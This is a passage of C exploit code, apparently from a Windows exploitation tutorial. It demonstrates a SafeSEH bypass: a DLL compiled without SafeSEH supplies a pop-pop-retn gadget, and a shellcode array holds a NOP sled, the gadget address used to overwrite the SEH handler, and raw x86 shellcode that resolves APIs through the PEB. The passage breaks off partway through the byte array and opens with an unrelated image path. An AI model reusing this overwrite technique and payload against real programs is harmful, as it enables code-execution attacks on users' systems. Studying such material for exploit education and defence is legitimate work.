 //SEH_NOSafeSEH_JUMP.DLL
#include"stdafx.h"
BOOL APIENTRY DllMain( HANDLE hModule,DWORD ul_reason_for_call, LPVOID
lpReserved)
{
return TRUE;
}
void jump()
{
__asm{
pop eax
pop eax
retn
}
}
//SEH_NOSafeSEH.EXE
#include"stdafx.h"
#include<string.h>
#include<windows.h>
char shellcode[]=
"\x90\x90\x90\x90……\x90\x90\x90\x90"
"\x12\x10\x12\x11"//address of pop pop retn in No_SafeSEH module
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"